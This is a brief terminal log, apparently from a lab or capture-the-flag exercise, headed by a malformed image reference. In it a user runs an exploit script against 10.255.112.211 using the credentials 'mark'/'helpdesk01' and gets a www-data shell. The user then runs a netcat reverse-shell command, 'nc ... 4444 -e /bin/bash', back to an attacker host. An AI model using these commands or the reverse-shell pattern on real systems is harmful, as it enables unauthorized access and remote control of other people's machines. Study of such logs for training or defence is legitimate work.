 yash-pawar@hackersparadsie:~$ python3 exploit.py
What's your target IP?
10.255.112.211
What's your username?
mark
What's your password?
helpdesk01
[*] Please wait...
[*] Perfect!
www-data@10.255.112.211  nc 10.255.112.101 4444 -e /bin/bash